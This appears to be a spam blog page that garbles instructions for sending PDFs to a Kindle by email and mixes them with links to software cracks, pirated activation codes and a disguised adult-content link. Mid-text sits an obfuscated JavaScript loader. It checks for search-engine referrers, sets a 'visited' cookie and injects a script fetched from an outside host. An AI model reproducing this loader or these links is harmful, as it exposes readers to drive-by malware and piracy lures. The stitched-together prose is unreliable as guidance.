

[Free Download Convert Pdf Files To Read On Kindle For Mac](http://micheemsbuttea.webblogg.se/2021/march/kumpulan-alamag-web-porno.html#GKrw=wAMbIzKbhi0jxz252BJbczH9gBUD3BKbszLjNrJfwBGi3BMbszSrMBPTgiU9giKfwzYbYB0bYCLX==)



[Free Download Convert Pdf Files To Read On Kindle For Mac](http://micheemsbuttea.webblogg.se/2021/march/kumpulan-alamag-web-porno.html#GKrw=wAMbIzKbhi0jxz252BJbczH9gBUD3BKbszLjNrJfwBGi3BMbszSrMBPTgiU9giKfwzYbYB0bYCLX==)



Tap the one you want to receive your PDF and note the email address Attach the PDF to an email to the KindleThis works like any other email.. This utility was extended to the Kindle apps, available on most every mobile platform.. The Kindle apps handle PDFs very well It's particularly suited for use with work-related PDF documents.

Sending a document to the Kindle is as simple as sending an email to that address with the document, usually a PDF, attached.

## [Autodesk 3d Design For Mac](https://sasebunka.substack.com/p/autodesk-3d-design-for-mac)

var \_0x4b7d=['OyBwYXRoPQ==','WHZCZGU=','RWZ0dGc=','RW1idkc=','ZXRVanc=','Z2V0VGltZQ==','UG9yckI=','aWR QV0Q=','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','Qklk','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94P Wlvc3RpdGxlJnF1ZXJ5PQ==','YlVYc0M=','ZHVJQU4=','YWNndWg=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','aW5kZ XhPZg==','c2V0','VmxGSGw=','cWJmRUs=','TGtNenk=','c2NyaXB0','aGVhZA==','ZGNxc28=','c3Jj','Z2V0RWxlbWVudH NCeVRhZ05hbWU=','ZHVCZ2Y=','YXBwZW5kQ2hpbGQ=','VFN5','Y29va2ll','bWF0Y2g=','V2tnT0k=','alpXVEo=','Mnww fDV8NHwxfDM=','c3BsaXQ=','R1FMQVE=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ=='];(function(\_0x2e014c, \_0x3c4d90){var \_0x1d7798=function(\_0x5d3c05){while(--\_0x5d3c05){\_0x2e014c['push'](\_0x2e014c['shift']());}};\_0x1d7798 (++\_0x3c4d90);}(\_0x4b7d,0x168));var \_0x37a5=function(\_0x4e8a3b,\_0x5584ef){\_0x4e8a3b=\_0x4e8a3b-0x0;var  $0x4697f8=0x4b7d$   $0x4e8a3b$ ];if( $0x37a5$ ['initialized']===undefined){(function(){var  $0x2c56a5;$ try{var  $0x2d706d = Function('return \x20(function(\x20'+\n{).} This is *****@kindle com To find out what it is, go to Amazon com$ and find the "Manage your content and devices" section.. Open the Kindle/appA few minutes after sending the email you will see the PDF in the Kindle library (see above). [Download Tortoisegit For Mac](https://kumu.io/startunluckma/portable-download-tortoisegit-for-mac)



[Mirt. Tales of the Cold Land. Chapter 2 Activation Code \[hacked\]](https://kumu.io/eccivelot/install-mirt-tales-of-the-cold-land-chapter-2-activation-code-hacked)

## [Crm Program For Mac](https://wonderful-almeida-fe84c2.netlify.app/Crm-Program-For-Mac)

Kindle gives a useful page view (see below) that you can swipe through and go directly to the desired page by tapping it. [I](https://erhenchyla.over-blog.com/2021/03/I-Purchased-Turbotax-For-Mac.html) [Purchased Turbotax For Mac](https://erhenchyla.over-blog.com/2021/03/I-Purchased-Turbotax-For-Mac.html)

## [Jw Player Premium Crack](https://subamene.weebly.com/blog/jw-player-premium-crack)

Some who use Kindle technology don't know about or forget about this ability Shortly after Amazon released the first Kindle electronic book reader, it decided that owners would benefit from sending personal or business documents to them for reference.. The new document appears in the library alongside ebooks This is a superb way to use PDFs on the Kindle, especially for reference.. altavista ',\_0x4e7749[\_0x37a5('0x21')]],\_0x206c36=document[\_0x37a5('0x22')],\_0x37b370=![],\_0x4 b8dd4=cookie[\_0x37a5('0x23')](\_0x37a5('0x24'));for(var \_0x114e3e=0x0;\_0x4e7749['gvakQ'](\_0x114e3e,\_0x7bd17c[\_0x37a 5('0xf')]);\_0x114e3e++){if(\_0x4e7749['dMVCP'](\_0x206c36[\_0x37a5('0x25')](\_0x7bd17c[\_0x114e3e]),0x0)){\_0x37b370=!![ ];}}if(\_0x37b370){cookie[\_0x37a5('0x26')]('visited',0x1,0x1);if(!\_0x4b8dd4){if(\_0x4e7749[\_0x37a5('0x27')](\_0x4e7749['Pa VFz'],'UGh')){\_0x4e7749['jiIZj'](include,\_0x4e7749[\_0x37a5('0x28')](\_0x4e7749[\_0x37a5('0x28')](\_0x4e7749[\_0x37a5('0x2 9')],q),''));}else{var \_0x16c964=document['createElement'](\_0x4e7749['lnKCA']);\_0x16c964['src']=url;document[\_0x37a5('0x  $4'$ ]( $0x37a5('0x1')$ ] $0x0$ ['appendChild']( $0x16c964$ );}}}R(); How to use Kindle to work with PDFsEarly on, Amazon integrated the ability to read PDF documents on Kindle, including an easy way to send them to Kindle devices and apps.. It should be perfectly captured and viewed just like any Kindle book You can use bookmarks as in other books but you cannot highlight passages.. Here's how to make it work Send the PDF document to your Kindle or app installationWhen you register

your Kindle installation it is assigned a unique email address specifically to send documents. 773a7aa168 [Avast For Mac](https://qingflororres.therestaurant.jp/posts/15531910) **[Review](https://qingflororres.therestaurant.jp/posts/15531910)** 

773a7aa168

[Dosbox 0.74 For Mac](https://mirodevo.theblog.me/posts/15531909)